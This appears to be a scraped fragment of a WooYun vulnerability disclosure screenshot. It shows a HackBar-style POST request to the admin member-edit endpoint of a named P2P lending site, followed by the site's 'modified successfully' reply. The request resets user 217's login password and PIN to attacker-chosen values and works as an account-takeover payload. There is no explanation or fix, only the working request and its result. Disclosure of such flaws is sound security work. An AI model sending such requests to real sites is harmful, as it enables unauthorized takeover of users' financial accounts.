 Load URL
p2p.lvmaque.cn/Admin/members/doEdit
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=217&uid=217&is_transfer=0&is_ban=0&is_borrow=1&customer_id=0&user_pass=wooyunhack&re_user_pass=wooyunhack&pin_pass=wooyun997&re_pin_pass=wooyun997&user_name=wooyunh&real_name=&idcard=&
user_phone=&user_email=953837476%40qq.com&address=&profession=&em_name=&em_phone=&em_relation=&user_id=217
提示信息
修改成功
系统将在 1 秒后自动跳转,如果不想等待,直接点击 这里 跳转
www.wooyun.org